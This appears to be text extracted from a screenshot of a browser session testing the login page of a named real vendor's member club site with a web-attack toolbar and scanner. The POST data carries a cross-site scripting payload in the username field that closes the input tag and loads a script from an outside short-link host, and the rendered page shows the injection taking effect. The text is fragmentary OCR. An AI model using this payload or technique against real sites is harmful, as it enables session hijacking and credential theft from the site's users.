 www.oppodigital.com.cn/club_login.php
百度 <Ctrl+K>
访问最多 新手上路 91Ri.org_我的安全攻... Happy Easter!
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
INT SQL XSS Encryption Encoding Other
Load URL www.oppodigital.com.cn/club_login.php
Split URL
Execute
Enable Post data Enable Referrer
Post data act=club&login=%e7%99%bb%e5%bd%95&password=acUn3t1x&username="/><script src=http://t.cn/RwzPqom></script>
oppo 产品中心 服务支持 如何购买 蓝光社区 用户注册
用户登录 注册 登录 个人账户
会员权益
· 接收OPPO蓝光新品上市信息
· 获知OPPO蓝光社区促销信息
· 了解OPPO蓝光缤纷活动信息
账号 floor "
class="textbox" style="padding-left:6px;">
密码 ●●●●●●●●
还没注册